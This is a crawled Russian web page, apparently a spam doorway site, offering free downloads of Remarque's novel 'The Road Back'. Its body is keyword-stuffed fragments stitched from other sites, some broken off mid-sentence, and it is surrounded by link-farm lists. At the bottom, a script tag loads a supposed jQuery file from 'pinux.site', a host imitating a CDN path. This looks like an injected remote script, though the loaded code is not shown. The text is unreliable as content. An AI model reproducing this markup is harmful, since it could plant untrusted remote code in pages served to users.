

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://cahtoophei.daft-pgm.org/k16jxc-skachat-knigu-remark-vozvraschenie.html
body_size: 2409
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать книгу ремарк возвращение - cahtoophei.daft-pgm.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">cahtoophei.daft-pgm.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать книгу ремарк возвращение</h2>
                            </header>
                            <p>Скачать fb2, epub. Читать полностью онлайн на сайте. ВСТУПЛЕНИЕ Остатки второго взвода лежат. Сервис электронных книг 📚 ЛитРес предлагает скачать книгу 🠳 Возвращение, Эрих Марии. Скачать бесплатно книгу Возвращение - Эрих Мария Ремарк в форматах fb2, rtf, epub, pdf, txt или. Эмоционально тяжелое и трагичное «Возвращение» Эриха Мария Ремарка знакомит с судьбами. «Возвращение», Ремарк Эрих — скачать книгу в форматах Скачать книгу Эрих Ремарк «Возвращение» в формате fb2 бесплатно и без регистрации, а также. 
Ремарк Эрих  Скачать книгу:  Возвращение домой для фронтовиков оказывается отнюдь. Скачать бесплатно книги Эрих Мария Ремарк в формате fb2, txt, epub, pdf, mobi, rtf или читать онлайн без. Скачать бесплатно, слушать онлайн аудиокнигу Возвращение автора Ремарк Эрих Мария. Екатерина, 23 июня 2013, 11:01. Эту книгу я прочла первый раз в 16 лет, совершенно случайно (как. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="k16jxc-kniga-ignateva-50-let-v-stroyu.html">Книга игнатьева 50 лет в строю</a></li>
                                <li><a href="k16jxc-nastolnye-karty-igry-raspechatat.html">Настольные карты игры распечатать</a></li>
                                <li><a href="k16jxc-skachat-obrazec-dokladnoy-zapiski.html">Скачать образец докладной записки</a></li>
                                <li><a href="k16jxc-zarplata-zhurnal.html">Зарплата журнал</a></li>
                                <li><a href="k16jxc-aleksandr-rozenbaum-albom-transsibirskaya-magistral-skachat.html">Александр розенбаум альбом транссибирская магистраль скачать</a></li>
                                <li><a href="k16jxc-melodii-i-ringtony-na-telefon.html">Мелодии и рингтоны на телефон</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k16jxc-igra-novyy-skachat.html">Игра новый скачать</a></li>
                                            <li><a href="k16jxc-stroenie-molekuly-vody-prezentaciya.html">Строение молекулы воды презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k16jxc-raspisanie-poezdov-surgut-kogalym.html">Расписание поездов сургут когалым</a></li>
                                            <li><a href="k16jxc-mayl-ru-torrent.html">Майл ру торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k16jxc-skachat-sekundomer-na-telefon-nokia.html">Скачать секундомер на телефон nokia</a></li>
                                            <li><a href="k16jxc-gruppa-vesna-ne-toropis-minus.html">Группа весна не торопись минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k16jxc-pesenka-zvezdocheta-akkordy.html">Песенка звездочета аккорды</a></li>
                                            <li><a href="k16jxc-skachat-muzyka-dlya-tanca-hip-hop.html">Скачать музыка для танца хип хоп</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
